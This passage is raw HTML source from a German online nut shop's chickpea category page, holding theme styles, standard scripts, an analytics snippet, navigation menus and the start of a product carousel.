<link rel='stylesheet' id='xts-style-header_589950-css' href='https://eda-nuts.com/wp-content/uploads/2024/10/xts-header_589950-1728637512.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3A400%2C600%2C500&#038;ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://eda-nuts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-192414919-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["eda-nuts.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-192414919-1", {"anonymize_ip":true});
gtag("config", "GT-NGS3BJM");
/* ]]> */
</script>

<!-- Ende des von Site Kit hinzugefügten Google-Analytics-Snippets -->
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.4.2" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.4.2" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://eda-nuts.com/wp-json/" /><link rel="alternate" type="application/json" href="https://eda-nuts.com/wp-json/wp/v2/product_cat/104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eda-nuts.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.116.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://eda-nuts.com/wp-content/uploads/2023/09/cropped-Eda.png-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eda-nuts.com/wp-content/uploads/2023/09/cropped-Eda.png-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eda-nuts.com/wp-content/uploads/2023/09/cropped-Eda.png-180x180.png" />
<meta name="msapplication-TileImage" content="https://eda-nuts.com/wp-content/uploads/2023/09/cropped-Eda.png-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style>			<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//eda-nuts.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.4.2") format("woff2");
}

:root {
	--wd-header-banner-h: 58px;
	--wd-text-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 16px;
	--wd-title-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 500;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 500;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: rgb(254,0,26);
	--wd-alternative-color: rgb(0,0,0);
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(254,0,26);
	--btn-accented-bgcolor-hover: rgb(0,0,0);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 223px;
}
div.wd-popup.wd-age-verify {
	max-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgb(255,255,255);
	background-image: url(http://eda-nuts.com/wp-content/uploads/2021/08/sweets-bakery-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
div.wd-popup.wd-promo-popup {
	max-width: 800px;
}
.header-banner {
	background-color: rgb(0,0,0);
	background-image: none;
}
.page-title-default {
	background-color: rgb(255,255,255);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: right center;
}
.footer-container {
	background-color: rgb(244,248,251);
	background-image: none;
}
html .main-page-wrapper .wd-product .product-wrapper .wd-entities-title, html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount, html .product.wd-product del, html .product.wd-product del .amount {
	font-size: 24px;
}
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 65px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1239px) {
.platform-Windows .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}

@media (min-width: 1222px) {
html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}

rs-slides :is([data-type=text],[data-type=button]) {
font-family: Jost !important;
}
rs-slides :is(h1,h2,h3,h4,h5,h6)[data-type=text] {
font-family: Jost !important;
}

@font-face {
	font-family: "Jost";
	src: url("//eda-nuts.com/wp-content/uploads/2021/10/Jost-400-Book.woff2") format("woff2"), 
url("//eda-nuts.com/wp-content/uploads/2021/10/Jost-Book.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "Jost";
	src: url("//eda-nuts.com/wp-content/uploads/2021/10/Jost-500-Medium.woff2") format("woff2"), 
url("//eda-nuts.com/wp-content/uploads/2021/10/Jost-Medium.woff") format("woff");
	font-weight: 500;
	font-style: normal;
}

@font-face {
	font-family: "Jost";
	src: url("//eda-nuts.com/wp-content/uploads/2021/10/jost-600-semi.woff") format("woff2"), 
url("//eda-nuts.com/wp-content/uploads/2021/10/Jost-Book.woff") format("woff");
	font-weight: 600;
	font-style: normal;
}

			</style>
			</head>

<body class="archive tax-product_cat term-kichererbsen term-104 wp-custom-logo theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price elementor-default elementor-kit-15">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_589950 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-with-shadow whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><h3 style="text-align: center;"><span style="color: #ffffff;">Kostenloser Versand für Ihre Bestellungen ab 50 €</span></h3></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  wd-inline"><h6 style="text-align: center;">Kostenloser Versand für Ihre Bestellungen ab 50 €</h6></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://eda-nuts.com/" class="wd-logo wd-main-logo" rel="home">
		<img loading="lazy" width="200" height="151" src="https://eda-nuts.com/wp-content/uploads/2022/09/edanuts-e1664093978263.png" class="attachment-full size-full" alt="edanuts" style="max-width:500px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div id="wd-6973886b3b0e5" class=" whb-m8z5pvf9mb6xinstztki wd-button-wrapper text-center"><a href="https://eda-nuts.com/product-category/reduzierteprodukte/" title="" class="btn btn-scheme-light btn-scheme-hover-dark btn-style-3d btn-style-round btn-size-default">Reduzierte Produkte</a></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-8qun59y4f1ga39h59p8w">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg-2 wd-cat-style-bordered woodmart-ajax-search" action="https://eda-nuts.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Suche nach Produkten" value="" name="s" aria-label="Search" title="Suche nach Produkten" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://eda-nuts.com/mein-konto/" title="Mein Konto">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Anmeldung / Registrieren			</span>

					</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-6ivlq8kef7blyepibxz1">
	<a href="https://eda-nuts.com/warenkorb/" title="Einkaufswagen">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
<div id="wd-6973886b3b403" class=" whb-oe504eoj1iwa8zszjvpq wd-button-wrapper text-center"><a href="https://www.agy-nuts.com" title="" class="btn btn-scheme-light btn-scheme-hover-light btn-style-default btn-style-round btn-size-small">B2B</a></div>
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-kurumsal" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-10129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10129 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">ÜBER UNS</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-10124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10124 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/uber-uns/" class="woodmart-nav-link">Wer sind wir?</a></li>
	<li id="menu-item-10128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10128 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/blog/" class="woodmart-nav-link">Blog</a></li>
	<li id="menu-item-10123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10123 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/kontakt/" class="woodmart-nav-link">Kontakt</a></li>
	<li id="menu-item-10121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10121 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/impressum/" class="woodmart-nav-link">Impressum</a></li>
	<li id="menu-item-10122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10122 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/agb/" class="woodmart-nav-link">AGB</a></li>
	<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/datenschutz-bestimmungen/" class="woodmart-nav-link">Datenschutz Bestimmungen</a></li>
	<li id="menu-item-10126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10126 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/widerrufsrecht/" class="woodmart-nav-link">Widerrufsrecht</a></li>
	<li id="menu-item-10127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10127 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/wunschzettel/" class="woodmart-nav-link">Wunschzettel</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-7 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://eda-nuts.com/" class="wd-logo wd-main-logo" rel="home">
		<img loading="lazy" width="200" height="151" src="https://eda-nuts.com/wp-content/uploads/2022/09/edanuts-e1664093978263.png" class="attachment-full size-full" alt="edanuts" style="max-width:201px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://eda-nuts.com/warenkorb/" title="Einkaufswagen">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-ana-menue" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-10112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10112 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://eda-nuts.com/alle-produkte/" class="woodmart-nav-link"><span class="nav-link-text">Alle Produkte</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
		<div data-elementor-type="wp-post" data-elementor-id="9040" class="elementor elementor-9040">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8e9be4b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e9be4b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58103d7" data-id="58103d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f2df41c elementor-widget elementor-widget-wd_tabs" data-id="f2df41c" data-element_type="widget" data-widget_type="wd_tabs.default">
				<div class="elementor-widget-container">
					<div class="wd-tabs tabs-design-aside">
			<div class="wd-tabs-header text-center">
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper">
					<ul class="wd-nav wd-nav-tabs wd-icon-pos-right wd-style-default">
													
							<li>
								<a href="#" class="wd-nav-link">
									
									<span class="nav-link-text wd-tabs-title">
										Nussarten									</span>
								</a>
							</li>

													
							<li>
								<a href="#" class="wd-nav-link">
									
									<span class="nav-link-text wd-tabs-title">
										Görestete Nüsse									</span>
								</a>
							</li>

													
							<li>
								<a href="#" class="wd-nav-link">
									
									<span class="nav-link-text wd-tabs-title">
										Umhüllte Nüsse									</span>
								</a>
							</li>

													
							<li>
								<a href="#" class="wd-nav-link">
									
									<span class="nav-link-text wd-tabs-title">
										Naturbelassene Nüsse									</span>
								</a>
							</li>

													
							<li>
								<a href="#" class="wd-nav-link">
									
									<span class="nav-link-text wd-tabs-title">
										Süße Nüsse									</span>
								</a>
							</li>

													
							<li>
								<a href="#" class="wd-nav-link">
									
									<span class="nav-link-text wd-tabs-title">
										Nussmischungen									</span>
								</a>
							</li>

											</ul>
				</div>
			</div>

			<div class="wd-tab-content-wrapper">
														
					
					<div class="wd-tab-content wd-active wd-in">
																<link rel="stylesheet" id="elementor-post-228-css" href="https://eda-nuts.com/wp-content/uploads/elementor/css/post-228.css?ver=1705447565" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="228" class="elementor elementor-228">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-1d4d0420 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d4d0420" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-53849b09" data-id="53849b09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-2ab7f42 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ab7f42" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9900a66" data-id="9900a66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d6a107a elementor-widget elementor-widget-wd_text_block" data-id="d6a107a" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p><a href="http://eda-nuts.com/product-category/nusse/cashew-nusse/">Cashew</a><br /><a href="http://eda-nuts.com/product-category/nusse/erdnusse/">Erdnüsse</a><br /><a href="http://eda-nuts.com/product-category/nusse/haselnusse/">Haselnüsse</a><br /><a href="http://eda-nuts.com/product-category/nusse/kichererbsen/">Kichererbsen</a><br /><a href="http://eda-nuts.com/product-category/nusse/kurbiskerne/">Kürbiskerne</a><br /><a href="http://eda-nuts.com/product-category/nusse/mais/">Mais</a><br /><a href="http://eda-nuts.com/product-category/nusse/mandel/">Mandel</a><br /><a href="http://eda-nuts.com/product-category/nusse/paranusse/">Paranüsse</a><br /><a href="http://eda-nuts.com/product-category/nusse/pinienkerne/">Pinienkerne</a><br /><a href="http://eda-nuts.com/product-category/nusse/pistazien/">Pistazien</a><br /><a href="http://eda-nuts.com/product-category/nusse/sonnenblumenkerne/">Sonnenblumenkerne</a><br /><a href="http://eda-nuts.com/product-category/nusse/walnusse/">Walnüsse</a></p>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-57c18b4d elementor-hidden-phone elementor-hidden-tablet" data-id="57c18b4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e9ce577 wd-width-100 elementor-widget elementor-widget-wd_products" data-id="1e9ce577" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
						<div id="carousel-493" class="wd-carousel-container wd-products-element wd-products products">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-8788 status-publish outofstock product_cat-cashew-nusse product_cat-gerostete-nusse product_cat-gewurzt product_cat-mandel product_cat-nusse product_cat-mischungen product_cat-pistazien product_tag-barbecue-nussmix product_tag-barbecue-nussmix-bestellen product_tag-barbecue-nussmix-bestellen-guenstig product_tag-barbecue-nussmix-kaufen product_tag-barbecue-nussmix-online-bestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="8788">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/barbecue-nussmix/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2022/09/barbecue-nussmixx-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbecue Nussmix" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2022/09/barbecue-nussmixx-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2022/09/barbecue-nussmixx-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2022/09/barbecue-nussmixx-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2022/09/barbecue-nussmixx-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2022/09/barbecue-nussmixx-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2022/09/barbecue-nussmixx.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/barbecue-nussmix/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8788"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="8788" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="0b0c047cee" data-product-id="8788" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/barbecue-nussmix/">BBQ Deluxe Mix (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/nusse/" rel="tag">Nussarten</a>, <a href="https://eda-nuts.com/product-category/nusse/cashew-nusse/" rel="tag">Cashew</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gewurzt/" rel="tag">Gewürzt</a>, <a href="https://eda-nuts.com/product-category/nusse/mandel/" rel="tag">Mandel</a>, <a href="https://eda-nuts.com/product-category/nusse/pistazien/" rel="tag">Pistazien</a>, <a href="https://eda-nuts.com/product-category/mischungen/" rel="tag">Nussmischungen</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-8506 status-publish outofstock product_cat-cashew-nusse product_cat-gerostete-nusse product_cat-gewurzt product_cat-nusse product_tag-cashew-geroestet-bbq product_tag-cashew-geroestet-bbq-bestellen product_tag-cashew-geroestet-bbq-bestellen-guenstig product_tag-cashew-geroestet-bbq-kaufen product_tag-cashew-geroestet-bbq-online-bestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="8506">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/cashew-geroestet-bbq/" class="product-image-link">
